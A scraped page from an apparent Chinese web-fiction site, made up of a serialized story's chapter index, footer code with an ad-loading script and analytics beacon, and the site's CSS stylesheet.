                              <li><a href="/zhangjie/8048-1-255.html" target="_self">891 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-256.html" target="_self">892 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-257.html" target="_self">893 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-258.html" target="_self">894 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-259.html" target="_self">895 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-260.html" target="_self">896 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-261.html" target="_self">897 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-262.html" target="_self">898 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-263.html" target="_self">899 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-264.html" target="_self">900 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-265.html" target="_self">901 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-266.html" target="_self">902 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-267.html" target="_self">903 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-268.html" target="_self">906 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-269.html" target="_self">907 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-270.html" target="_self">908 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-271.html" target="_self">909 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-272.html" target="_self">910 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-273.html" target="_self">911 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-274.html" target="_self">912 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-275.html" target="_self">913 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-276.html" target="_self">914 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-277.html" target="_self">915 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-278.html" target="_self">916 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-279.html" target="_self">917 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-280.html" target="_self">918 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-281.html" target="_self">919 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-282.html" target="_self">920 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-283.html" target="_self">921 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-284.html" target="_self">922 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-285.html" target="_self">923 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-286.html" target="_self">924 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-287.html" target="_self">925 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-288.html" target="_self">926 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-289.html" target="_self">927 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-290.html" target="_self">928 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-291.html" target="_self">929 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-292.html" target="_self">930 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-293.html" target="_self">931 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-294.html" target="_self">932 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-295.html" target="_self">933 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-296.html" target="_self">934 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-297.html" target="_self">935 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-298.html" target="_self">936 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-299.html" target="_self">937 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-300.html" target="_self">938 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-301.html" target="_self">939 地上天国的魔音（完）</a></li>
                              <li><a href="/zhangjie/8048-1-302.html" target="_self">940 小公告</a></li>
                              <li><a href="/zhangjie/8048-1-303.html" target="_self">941 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-304.html" target="_self">942 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-305.html" target="_self">943 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-306.html" target="_self">944 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-307.html" target="_self">945 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-308.html" target="_self">946 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-309.html" target="_self">947 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-310.html" target="_self">948 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-311.html" target="_self">949 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-312.html" target="_self">950 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-313.html" target="_self">951 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-314.html" target="_self">952 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-315.html" target="_self">953 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-316.html" target="_self">954 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-317.html" target="_self">955 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-318.html" target="_self">956 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-319.html" target="_self">957 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-320.html" target="_self">958 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-321.html" target="_self">9959 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-322.html" target="_self">960 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-323.html" target="_self">961 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-324.html" target="_self">962 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-325.html" target="_self">963 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-326.html" target="_self">964 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-327.html" target="_self">965 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-328.html" target="_self">966 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-329.html" target="_self">967 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-330.html" target="_self">968 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-331.html" target="_self">972 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-332.html" target="_self">973 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-333.html" target="_self">974 轮转寺之谜</a></li>
                              <li><a href="/zhangjie/8048-1-334.html" target="_self">975 轮转寺之谜（完）</a></li>
                              <li><a href="/zhangjie/8048-1-335.html" target="_self">976 贺年公告</a></li>
                              <li><a href="/zhangjie/8048-1-336.html" target="_self">979 爱之星</a></li>
                              <li><a href="/zhangjie/8048-1-337.html" target="_self">980 爱之星</a></li>
                              <li><a href="/zhangjie/8048-1-338.html" target="_self">981 爱之星</a></li>
                              <li><a href="/zhangjie/8048-1-339.html" target="_self">小公告 小公告 2</a></li>
                              <li><a href="/zhangjie/8048-1-340.html" target="_self">987 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-341.html" target="_self">988 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-342.html" target="_self">989 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-343.html" target="_self">990 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-344.html" target="_self">991 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-345.html" target="_self">992 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-346.html" target="_self">993 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-347.html" target="_self">997 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-348.html" target="_self">988 乐园 2</a></li>
                              <li><a href="/zhangjie/8048-1-349.html" target="_self">999 乐园</a></li>
                              <li><a href="/zhangjie/8048-1-350.html" target="_self">1000 乐园（完）</a></li>
                              <li><a href="/zhangjie/8048-1-351.html" target="_self">1003 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-352.html" target="_self">1004 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-353.html" target="_self">1005 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-354.html" target="_self">1006 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-355.html" target="_self">1007 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-356.html" target="_self">1008 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-357.html" target="_self">1009 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-358.html" target="_self">1010 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-359.html" target="_self">1011 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-360.html" target="_self">1012 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-361.html" target="_self">1013 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-362.html" target="_self">1014 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-363.html" target="_self">1015 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-364.html" target="_self">1016 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-365.html" target="_self">1019 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-366.html" target="_self">1020 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-367.html" target="_self">1021 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-368.html" target="_self">1022 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-369.html" target="_self">1023 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-370.html" target="_self">1024 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-371.html" target="_self">1025 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-372.html" target="_self">1026 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-373.html" target="_self">1027 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-374.html" target="_self">1028 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-375.html" target="_self">1029 恶气不散</a></li>
                              <li><a href="/zhangjie/8048-1-376.html" target="_self">1030 恶气不散（完）</a></li>
                              <li><a href="/zhangjie/8048-1-377.html" target="_self">1031 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-378.html" target="_self">1032 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-379.html" target="_self">1033 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-380.html" target="_self">1034 一分钟怪异故事</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    
    <div class="row">
      <div class="ndes" id="pcjq">
        <div class="ptit"><i class="gang"></i>相关漫画</div>
        <div class="channel">
          <div class="list contentlis clearfix">
          
            <ul class="txt-list txt-list-small clearfix">
                
                                
            </ul>
          </div>
        </div>
      </div>
      
      
      <div class="ndes" style="display:none">
        <div class="ptit"><i class="gang"></i>评论</div>
              </div>
      
      
      
    </div>    
    
    

</div>
<div class="footer clearfix">
   <div class="wrap">
     <p><a href='https://www.4yd.net/sitemap.xml'>网站地图</a>
<a href='https://www.4yd.net/sitemap.txt'>网站地图</a>

<a href="/index.htm">index</a>
<a href="/">index</a>
<a href="/sitemap.html">sitemap</a>
<a href="/default.html"> sitemap </a>



<script type="text/javascript">
var randoms = {
	ads_codes: ['<script src="https://www.4un.net/gg.js"><'+'/script>','<script src="https://4un.net/gg.js"><'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>
</p>
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright <a href="https://www.4yd.net">https://www.4yd.net</a> All Rights Reserved · 
     
      
  
     </div>
   <div class="gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13b64faf04e34dfb8d04b23e062a7e4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.4yd.net/template/data_2030yy/css/style.css
body_size: 8868
content:
@charset "utf-8";
html { overflow-y:scroll; }
*{ padding: 0px; margin: 0px;}
body{margin:0;padding:0;width:100%;color: #666;font: 14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;word-break: break-all; word-wrap:break-word;-webkit-text-size-adjust:none;}
img,p,ul,li,dl,dd,dt,{margin:0;border:0;padding:0}
h1{font-size:20px},h2,h3
em,i{font-style: normal;}
img{display:block;border:0;}
a:active{outline:0 none}
a:focus { outline:0;}
a:link{color: #333;text-decoration:none}
a:hover{color: #f60;text-decoration:none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}
a:visited{color: #333;text-decoration:none}
li{list-style:none}
.clearfix:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.clearfix{zoom:1;}
input,select,textarea,button{font-size:14px;outline:0px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
textarea{resize:vertical;overflow-y:auto}
@-webkit-viewport{width:device-width; }
@-moz-viewport{width:device-width; }
@-ms-viewport{width:device-width; }
@-o-viewport{ width:device-width; }
@viewport{ width:device-width; }
/*history*/
#mh-title{line-height:30px;padding:0 5px;font-weight:500;background-color: #f9f9f9;font-size:12px;}
#mh-ul li{float:none;margin:0;position: static;font-size:12px;padding:0 5px;height:30px;line-height:30px;overflow: hidden;border-top:1px solid #eee;}
#mh-ul .num{padding:0 5px;}
#mh-ul li a{display:inline-block;padding:0;}
/*star*/
.starpf{height:40px;line-height:40px;position: relative;}
.starpf img{float:left;width:40px;height:40px;}
.starpf .vpfall{float:left;width:200px;height:40px;}
.starpf .vpfall b{float:left;position: relative;height:40px;height:40px;font-weight:400;font-size:12px}
.starpf .vpfall .valt{position: absolute;left:0;bottom:50px;width:40px;height:24px;line-height:24px;background-color: #f90;color:#fff;text-align: center;border-radius:4px;display:none;}
.starpf .vpfall .vsj{position: absolute;bottom: -5px;left: 16px;width: 0px;height: 0px;overflow: hidden;border-style: solid;border-color: #f90 transparent transparent transparent;border-width: 6px 4px 0; _border-style: solid dotted dotted;}
.starpf .vpfall .vpf2hover .valt{display:block;}
.starpf .fs{position: absolute;top:0;display:block;height:40px;line-height:40px;width:60px;color: #f00;font-size: 26px;text-align: center;font-family: Georgia,"Times New Roman",Times,serif;}
.starpf .df{position: absolute;left:260px;top:0;display:block;height:40px;line-height:40px;width:60px;color:#000;}
.starpf .pfnone{position: absolute;right:0;top:0;display:block;width:120px;height:40px;z-index:1;}
/*sublic*/
.wrap{margin:0 auto;}
.row{padding:10px 0;}
.row_top{padding-bottom:10px;}
.dh{-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.dh_hover,.dh:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.li_all{position: relative;}
.ico{background:url("../images/ff.png") no-repeat;overflow: hidden;}
.dpic{width:100%;height: 151px;border-radius: 8px;}
.alink{display:block;width:100%;height:100%;position: absolute;left:0;top:0;}
.li_img{position: relative;width:100%;background:#FFFFFF url("../images/lazyload.png") no-repeat center center;}
.rgba1{position: absolute;bottom:0;right:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.rgba2{position: absolute;bottom:0;left:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.filterbg{display:none;z-index:10;position: fixed;left:0;top:0;width:100%;height:100%;background: rgba(0,0,0,0.6);}
.li_text p{height:22px;line-height:22px;overflow:hidden;}
.li_text .name{margin-top:5px;color:#333;text-align:left;}
.li_text .actor{font-size:12px;color:#999;}
.stit{line-height:40px;}
.stit .more{float:right;margin-right:15px;}
.stit .title{float:left;font-size:16px;color:#333;font-weight:600;}
.stit .gang1{width:12px;height:16px;float:left;margin-right:5px;margin-top:12px;background-position: -114px -84px;}
.new{color:#f00;padding-left:5px;}
.list li{float:left;}
.list .li_img{height:0;padding-bottom:120%;overflow: hidden;}
/*@media*/
@media screen and (min-width: 1024px) {
	body{background-color: #f5f5f5;}
	.wrap,.head{width:1200px;}
	.wrap001{width:1100px;margin:0 auto;}
	.wrap15{margin:0 auto;padding:0 15px;}
/*slide*/
.slide_container {height:480px;-moz-box-shadow:2px 2px 10px #CCC;-webkit-box-shadow:2px 2px 10px #CCC;box-shadow:2px 2px 10px #CCC;}
	.rslides li{height:350px;}
	.menulist{border:1px solid #ddd;background-color: #fff;}
	.menulist-l{float:left;width:100%;margin-left:-950px;}
	.menulist-l .ilist{margin-left:950px;border-right:1px solid #eee;background-color:#fcfcfc;}
/*index-menulist*/
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:60px;}
.menulist-l .stit .title{font-size:28px;}
.menulist-l .stit .more{margin-right:0;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{width:950px;float:right;}
	.menulist-r .list .li_img{height:0;padding-bottom:116%;overflow: hidden;}
	.menulist-r .list li{width:16.6%;}
	.menulist-r .list li:hover{background-color: #fcfcfc;}
	.menulist-r .list .li_all{border-left:1px solid #eee;border-top:1px solid #eee;padding:10px;margin-left:-1px;}
	.menulist-r .list li.li_two{width:50%;}
	.menulist-r .list .li_two .li_all{float:left;width:39%;border:0;padding:0;}
	.menulist-r .list .li_two .li_li{border-left:1px solid #eee;padding:20px;margin-left:-1px;}
	.case{border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list,.topicindex .list,.topic .list{margin-right:-35px;}
	.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li{background-color: #fff;border:1px solid #eee;margin-right:15px;margin-bottom:15px;padding:15px;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list li,.topic .list li{width:14%;}
	.contentlis .cont1 li:last-child{display:none;}
	.rgba2{display:none;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:19%;}
.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 1%;font-size: 13px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.search .list .li_img{width:10%;padding-bottom:20%;}
	.search .list .li_text{margin-left:12%;}
	.topicindex .list li{width:25%;}
	.newslist{border:1px solid #eee;}
	.newsxg .nxg span{float:left;width:50%;}
	.page a,.page .on{display:inline-block;padding:0 15px;}
	.detail_all{position: relative;}
	.detail{border:1px solid #C4C4C4;}
	.pfromall{left:190px;}
	.detail_img{float:left;}
	.detail_text{margin-left:180px;}
	.dlall{width:500px;}
	.detail_text dl{height:30px;line-height:30px;}
	.detail_text dl dt{width:45px;}
	.detail_text dl dd{margin-left:45px;}
	.detail_text .dl_left{float:left;width:300px;}
	.detail_text .dl_right{float:right;width:180px;}
	.detail_img .dpic{width:150px;height:200px;border-radius:1px;}
	.detail_r{position: absolute;right:15px;top:55px;width:300px;height:300px;overflow: hidden;}
	.playlist,.downlist,.ndes,.playerfrom{border:1px solid #ddd;}
	.col li,.stab_list li{width:10%;}
	.downlist li{height:26px;}
	.stab_list li a:hover{background-color:#f60;color:#fff;border:1px solid #f50;}
	.downlist .feifan123 .dinput span a{color: #080;}
	.downlist .feifan123 .dinput span{padding:0 10px;line-height:26px;}
	.starpf{width:320px;}
	.pfstyle{height:50px;}
	.starpf .fs{left:200px;}
	.ppfstyle{float:left;}
	.pfplayer{border:1px solid #ddd;}
	.pfplayer .dc{float:right;}
	.menulist-r .list .li_two .li_text,.pc_none{display:none;}
	.player{height:572px;}
}
@media screen and (max-width: 1023px) {
	body{background-color: #eff0f3;}
	.head,.gbook{padding:0 5px;}
/*silde*/.slide_container {height:230px;}
	.stit .gang1{margin-left:15px;}
	.bb1{border-bottom:1px solid #eee;margin-bottom:15px;}
/*index-menulist*/
	.menulist-l{width:100%;}
	.menulist-l .ilist{border-right:1px solid #eee;background-color:#fcfcfc;}
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:40px;}
.menulist-l .stit .title{font-size:18px;}
.menulist-l .stit .more{margin-right:10px;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{background-color: #fff;}
	.menulist-r .list{padding-right:15px;}
	.menulist-r .list li{width:33.3%;}
	.menulist-r .list .li_li{padding-bottom:15px;}
	.menulist-r .list .li_all{margin-left:15px;}
	.menulist-r .stit{display:block;}
	.channel{background-color: #fff;padding:15px 0;}
	.channel .list,.topic .list{padding-right:15px;}
	.channel .list li,.topic .list li{width:33.3%;}
	.channel .list .li_li,.topic .list .li_li{margin-left:15px;padding-bottom:15px;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:48%;}
.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 2%;font-size: 12px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.mbdsnone{display:none;}
	.search .stit{padding:0 15px;}
	.search .list .li_img{width:30%;padding-bottom:40%;}
	.search .list .li_text{margin-left:32%;}
	.search .list .li_text p{font-size:12px;}
	.search .list .li_text .name{font-size: 14px;}
	.topicindex .list{padding-right:15px;}
	.topicindex .list li{width:50%;}
	.topicindex .list .li_li{margin-bottom:15px;}
	.topicindex .list .li_all{margin-left:15px;}
	.topic,.topicindex{background-color: #fff;padding-bottom:15px;}
	.art .art-r .des{height:44px;overflow: hidden;}
	.detail_img .dpic{width:100px;height:140px;border-radius:10px;}
	.detail_text{margin-left:115px;}
	.detail_text .name .fav{font-size:12px;font-weight: 400;background-color: #fff;color:#F76809;padding:2px 8px;margin-left:15px;}
	.detail_text dl{height:24px;line-height:24px;font-size:12px;}
	.detail_text dl dt{width:40px;}
	.detail_text dl dd{margin-left:40px;}
	.detail_r{display:none;}
	.pfromall{left:130px;}
	.col li,.stab_list li{width:25%;}
	.downlist li{height:32px;}
	.downlist .feifan123,.downlist .feifan123 .dinput{width:100%;}
	.downlist .feifan123 .dinput span{display:block;}
	.downlist .feifan123 .dinput span a{display:block;text-align: center;line-height:30px;border:1px solid #eee;background-color: #f9f9f9;border-radius: 5px;}
	.page{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
	.page a{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;width:100%;}
	.page .on{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;color:#fff; background-color: #f60;}
	.pfstyle{position: absolute;right:0;top:5px;}
	.pfstyle .starpf .pfnone{width:60px;}
	.pfstyle .starpf .fs{right:0;}
	.ppfstyle .starpf .fs{left:200px;}
	.ppfstyle .starpf .df{left:auto;right:0;}
	.pfplayer .ppfstyle{border-bottom:1px dotted #ccc;padding-bottom:15px;}
	.pfplayer .dc{padding-top:15px;text-align: center;margin-left:-50px;}
	.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df{display:none;}
	.li_text p{font-size:12px;}
	.rgba1,.rgba2{font-size:10px;}
		.player{height:220px;}
.ppfstyle,.pfstyle,.fav{display:none;}
}
/*hearder*/
.header{position: relative;z-index:9999;width:100%;height:50px;background-color: #383030;}
.head{margin:0 auto;}
.logo{float:left;display:block;width:180px;}
.logo .logobg{display:block;height:50px;width:150px;background:url("../images/logo.png")  no-repeat;}
.nav,.nav_other{float:left;}
.nav .nav_name,.nav_other li{float:left;}
.nav .nav_name .cur,.nav_other li a{display:block;float:left;line-height:50px;color:#fff;padding:0 10px;font-size:16px;}
.nav .nav_name .hover{color:#f60;}
.nav .nav_name .nav_hover,.nav_other li a:hover{background-color: #fcfcfc;color:#333;}
.nav .nav_name .curjs .ttname{float:left;}
.nav .nav_name .curjs .arrow{float:left;display:block;width:8px;height:7px;margin-left:3px;margin-top:24px;background-position: -133px -48px;}
.nav .nav_name .nav_hover .arrow{background-position: -141px -48px;}
.nav_down{display:none;position: absolute;left:0;top:50px;width:100%;background-color:#fcfcfc;border-bottom:1px solid #ccc;box-shadow: 0px 3px 3px #ccc;}
.nav_1000{width:1000px;margin:0 auto;}
.nav_down li{float:left;padding:10px 5px;}
.nav_down li a{display:block;float:left;height:30px;line-height:30px;padding:0 10px;background-color: #666;color:#fff;border-radius: 6px;}
.nav_down li a:hover,.nav_down li a.on{background-color: #f60;color:#fff;}
.nav_history,.searchput{float:right;}
.cc {display:none;overflow:hidden;position:absolute;top:49px;right:0px;z-index:10;clear:both;}
#nav-looked {position:relative;}
#nav-looked .nav-link {padding:0 5px;width:60px;height:50px;line-height:50px;display:block;overflow:hidden;font-size:15px;text-align:center;color:#fff;z-index:9;float:left;position:relative;}
.searchput input{border:0;outline:0px;width:100%;height:30px;line-height:30px;}
.input_all{width:200px;height:30px;background-color: #fff;margin-top:12px;margin-right:30px;border-radius: 3px;}
.input_input{float:left;width:150px;padding-left:10px;}
.imgbt_imgbt{float:right;width:40px;}
.imgbt_imgbt .imgbt{background-position: -76px -37px;}
.menubtn{float:right; padding: 0 10px;
    line-height: 50px;
    cursor: pointer;height:50px;}
.menubtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -173px 0px;
    margin-top: 5px;
}
.closebtn_bg{background: transparent url("../images/O1V14.png") no-repeat scroll -251px 0px;}
.overlay {position: fixed;z-index: 99;background-color: rgba(0,0,0,0.5);bottom: 0;left: 0;right: 0;}
.openmenu .overlay {top: 0;}
body.openmenu {position: fixed;overflow: hidden;}
.menu_right{height: 100%;width: 0;background-color: #4D5156;position: fixed;top: 0;right: 0;z-index: 101;overflow-x: hidden;
-webkit-box-shadow: inset 5px 0 10px #1E2126;
box-shadow: inset 5px 0 10px #1E2126;}
.nav_top{background-color: #20242A;padding: 15px 0 15px 15px;color: #A8AAB0;}
.nav_top span{display:block;float:left;width:44px;height:44px;background-color: #aaa;border-radius: 22px;}
.nav_top .user_bg{display:block;float:left;width:24px;height:30px;overflow:hidden;background-position: -154px -84px;margin:7px 0 0 10px;}
.nav_top .dl{float:right;line-height:44px;}
.nav_top .dl a{color:#fff;margin:0 15px;}
